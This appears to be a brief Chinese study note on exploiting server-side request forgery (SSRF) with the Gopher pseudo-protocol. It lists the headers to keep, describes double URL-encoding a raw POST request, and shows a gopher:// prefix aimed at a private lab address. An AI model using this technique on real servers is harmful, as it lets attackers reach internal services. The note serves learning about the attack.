 SSRF利用Gopher伪协议学习
POST提交
需要保留头部信息：
1、POST
2、Host:
3、Content-Type:
4、Content-Length:
使用工具将以下内容进行两次URL编码
POST /name.php HTTP/1.1
Host: 172.250.250.4
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
name=benben2222
gopher://172.250.250.4:80/_
gopher格式不变
?